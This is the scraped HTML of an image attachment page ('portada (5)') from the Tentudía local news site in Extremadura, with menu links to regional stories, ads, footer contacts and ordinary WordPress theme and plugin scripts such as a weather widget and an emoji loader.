                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/01/25/cuatro-empresarios-de-tentudia-en-la-candidatura-de-coeba-a-las-elecciones-de-la-camara-de-comercio-de-badajoz-del-proximo-9-de-febrero/"  rel="bookmark" class="td-image-wrap " title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/01/foto-cartel-218x150.jpeg?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/destacados/" class="td-post-category" >Destacados</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/01/25/cuatro-empresarios-de-tentudia-en-la-candidatura-de-coeba-a-las-elecciones-de-la-camara-de-comercio-de-badajoz-del-proximo-9-de-febrero/"  rel="bookmark" title="Cuatro empresarios de Tentudía, en la candidatura de COEBA a las elecciones de la Cámara de Comercio de Badajoz del próximo 9 de Febrero">Cuatro empresarios de Tentudía, en la candidatura de COEBA a las&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://news.digitaldetentudia.com/2023/01/20/comarca-de-tentudia-en-fitur/"  rel="bookmark" class="td-image-wrap " title="COMARCA DE TENTUDIA en #FITUR" ><img loading="lazy" class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png?media=1752573353"  width="218" height="150" /></a></div>                <a href="https://news.digitaldetentudia.com/category/mancomunidad-de-tentudia/" class="td-post-category" >Mancomunidad de Tentudía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.digitaldetentudia.com/2023/01/20/comarca-de-tentudia-en-fitur/"  rel="bookmark" title="COMARCA DE TENTUDIA en #FITUR">COMARCA DE TENTUDIA en #FITUR</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-429"><a href="https://news.digitaldetentudia.com/category/trabajo/">TRABAJO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2822"><a href="https://www.tentudiaturismo.com">TURISMO y RECURSOS</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.digitaldetentudia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_3 td_block_template_9">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">     .       </span><a href="http://www.turismoextremadura.com/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2025/01/1080x125.gif?media=1752573353" alt="" width=199% " /></a>
<a href="https://creex.org/%f0%9f%93%9d-certificado-de-profesionalidad-con-tu-experiencia/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2024/10/HORIZONTAL-1-scaled.jpg?media=1752573353" alt="" width=199% " /></a></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="Gastrostar, la mejor proyección exterior de la comarca de Tentudía" class="entry-crumb" href="https://news.digitaldetentudia.com/2018/07/22/gastrostar-la-mejor-proyeccion-exterior-de-la-comarca-de-tentudia/">Gastrostar, la mejor proyección exterior de la comarca de Tentudía</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">portada (5)</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>portada (5)</span>
                                </h1>            <a href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/07/portada-5-1.jpg?media=1752573353" title="portada (5)" rel="attachment"><img class="td-attachment-page-image" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/07/portada-5-1.jpg?media=1752573353" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://news.digitaldetentudia.com/2018/07/22/gastrostar-la-mejor-proyeccion-exterior-de-la-comarca-de-tentudia/portada-4/'><img width="150" height="150" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/07/portada-4-1-150x150.jpg?media=1752573353" class="attachment-thumbnail size-thumbnail" alt="portada (4)" decoding="async" /></a></div>
                            <div class="td-attachment-next"><a href='https://news.digitaldetentudia.com/2018/07/22/gastrostar-la-mejor-proyeccion-exterior-de-la-comarca-de-tentudia/portada-1/'><img width="150" height="150" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2018/07/portada-1-1-150x150.jpg?media=1752573353" class="attachment-thumbnail size-thumbnail" alt="portada (1)" decoding="async" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title">
					Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/tentudiaturismo" target="_blank">@tentudiaturismo</a>
                </h4>
            </div>

			<div class="td_block_wrap td_block_instagram tdi_4 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_4" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_4 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_4 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_5 td_block_template_9">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><a href="https://news.digitaldetentudia.com/solicita-tu-kit-digital/"><img class=" td-modal-image aligncenter wp-image-1064" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2022/10/KIT-DIGITAL-ANGEL-CABEZON-STAC-ART-1536x573-1-1024x382.png?media=1752573353" alt="" width=199% " /></a></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_9 widget widget_block"></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://news.digitaldetentudia.com/"><img class="td-retina-data" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-300x300.png?media=1752573353" data-retina="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-300x300.png?media=1752573353" alt="" title=""  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Nuestro nuevo Diario y noticiero en formato periódico de la Comarca de Tentudia. Tentudía Turismo. Si necesita información o contratar publicidad<div class="footer-email-wrap">Contáctanos: <a href="mailto:info@digitaldetentudia.com">info@digitaldetentudia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ELDTTD/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digital_de_tentudia" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:INFO@digitaldetentudia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/TentudiaDigital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7mqgknRsiL6MOmiFbYZnCQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-pie-de-pagina-container"><ul id="menu-pie-de-pagina" class="td-subfooter-menu"><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-535"><a href="https://news.digitaldetentudia.com/carta-al-director/">Cartas al Director</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-526"><a href="https://news.digitaldetentudia.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://news.digitaldetentudia.com/events/">Eventos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 - 2024  Stac art DISEÑO para LUNA NEGRA                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6952803635672
    -->

    <div class="td-container">[mwai_chat]</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1752573353" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/news.digitaldetentudia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1752573353" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1&media=1752573353" id="td-site-min-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1&media=1752573353" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1&media=1752573353" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1&media=1752573353" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://news.digitaldetentudia.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/newsletter/main.js?ver=9.1.0&media=1752573353" id="newsletter-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?media=1752573353?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://news.digitaldetentudia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://news.digitaldetentudia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1&media=1752573353" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1&media=1752573353" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1&media=1752573353" id="tdToTop-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1&media=1752573353" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1&media=1752573353" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1&media=1752573353" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1&media=1752573353" id="tdWeather-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1&media=1752573353" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1&media=1752573353" id="tdLogin-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1&media=1752573353" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1&media=1752573353" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp?media=1752573353\' alt="bandera-lgtb-1978-8-franjas-1024&#215;683.jpg">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"fuente de cantos","api_location":"Fuente de Cantos","api_language":"es","api_key":"582463f607045f880daccb6a92948b18","today_icon":"clear-sky-d","today_icon_text":"cielo claro","today_temp":[10.800000000000000710542735760100185871124267578125,51.5],"today_humidity":69,"today_wind_speed":[0.5,0.299999999999999988897769753748434595763683319091796875],"today_min":[10.800000000000000710542735760100185871124267578125,51.5],"today_max":[10.800000000000000710542735760100185871124267578125,51.5],"today_clouds":8,"current_unit":0,"forecast":[{"timestamp":1767020400,"day_name":"Lun","day_temp":[11,52],"owm_day_index":0},{"timestamp":1767052800,"day_name":"Mar","day_temp":[11,52],"owm_day_index":3},{"timestamp":1767139200,"day_name":"Mi\u00e9","day_temp":[11,52],"owm_day_index":11},{"timestamp":1767225600,"day_name":"Jue","day_temp":[10,51],"owm_day_index":19},{"timestamp":1767312000,"day_name":"Vie","day_temp":[14,57],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_instagram"];</script>
